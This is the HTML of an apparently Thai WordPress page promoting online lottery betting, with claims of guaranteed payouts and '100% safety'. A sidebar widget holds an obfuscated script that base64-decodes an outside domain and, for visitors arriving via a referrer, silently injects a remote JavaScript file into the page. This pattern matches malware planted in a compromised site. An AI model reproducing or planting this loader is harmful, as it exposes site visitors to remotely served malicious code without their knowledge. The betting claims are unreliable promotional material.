<h3 class="wp-block-heading">ซื้อหวยที่เว็บหวยออนไลน์ดียังไง</h3>



<ul class="wp-block-list">
<li>ฝาก-ถอน ด้วยระบบอัตโนมัติ สามารถแทงหวยออนไลน์ได้อย่างง่ายและรวดเร็ว</li>



<li><a href="https://sbobettig.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">เว็บแทงหวยออนไลน์ </a>รองรับ คอมพิวเตอร์ตั้งโต๊ะ สมาร์ทโฟน ทั้งระบบ android และ IOS</li>



<li>ระบบแทงหวยออนไลน์ เป็นระบบที่ทันสมัย รองรับภาษาไทย</li>



<li>จ่ายจริง จ่ายไว จ่ายแท้ 100 % ในอัตราราคาที่สูงที่สุด</li>



<li>สามารถใช้ได้ทุกอุปกรณ์&nbsp;<a href="https://th.wikipedia.org/wiki/%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%97%E0%B9%82%E0%B8%9F%E0%B8%99" target="_blank" rel="noreferrer noopener">สมาร์ทโฟน</a>&nbsp;คอมพิวเตอร์ แท็บเล็ต รองรับทุกอุปกรณ์มาเล่นหวยออนไลน์ด้วยกันที่</li>



<li>แทงหวยขั้นต่ำ 1 บาท แทงหวยรัฐบาลไทย แทงหวยลาว</li>



<li>มีระบบรักษาความปลอดภัยสูง จากทีมงานคุณภาพ</li>
</ul>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="400" src="https://sbobettig.com/wp-content/uploads/2023/12/สมัครเล่นหวยออนไลน์.png" alt="สมัครซื้อหวยออนไลน์" class="wp-image-55" srcset="https://sbobettig.com/wp-content/uploads/2023/12/สมัครเล่นหวยออนไลน์.png 1000w, https://sbobettig.com/wp-content/uploads/2023/12/สมัครเล่นหวยออนไลน์-300x120.png 300w, https://sbobettig.com/wp-content/uploads/2023/12/สมัครเล่นหวยออนไลน์-768x307.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<hr class="wp-block-separator has-text-color has-tertiary-color has-alpha-channel-opacity has-tertiary-background-color has-background is-style-wide"/>



<p>เว็บไซต์หวยออนไลน์ที่ให้อัตราการจ่ายเงินที่สูงที่สุดในประเทศไทย อีกทั้งหากสมาชิกใหม่ไม่เคยเล่นหวยออนไลน์ทางเว็บไซต์ของเราก็มีวิธีการเล่นหวยออนไลน์ให้ทุกท่านได้เรียนรู้แนวทางการเล่นอย่างถูกต้อง ไม่ว่าจะเป็นวิธีเล่น หวยลาว หวยไทย หวยรัฐบาล หวยฮานอย หรือหวยอื่นๆ ก็ครบทุกรูปแบบ สมัครซื้อหวยออนไลน์ เว็บหวยที่มีความปลอดภัย 100 % ในเรื่องของการเงินที่มั่นคงจ่ายจริงแน่นอน เพิ่มความสะดวกสบายในการแทงหวยออนไลน์</p>

		
	</div><!-- .entry-content -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://sbobettig.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://sbobettig.com/wp-content/themes/wellington/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://sbobettig.com/">SBOBETTING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://sbobettig.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-sbobet/">พนันกีฬา SBOBET</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://sbobettig.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/">คาสิโนสด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b9%82%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b9%87%e0%b8%95/">สมัครสมาชิกสโบเบ็ต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://sbobettig.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li>
</ul></div></aside><aside id="calendar-3" class="widget widget_calendar clearfix"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Wellington by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="text/javascript" id="wellington-navigation-js-extra">
/* <![CDATA[ */
var wellingtonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/sbobettig.com\/wp-content\/themes\/wellington\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sbobettig.com/wp-content/themes/wellington/assets/js/navigation.min.js?ver=20220224" id="wellington-navigation-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sbobettig.com\/wp-admin\/admin-ajax.php","nonce":"5cac4f1b6e","url":"https:\/\/sbobettig.com\/%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sbobettig.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769179780 -->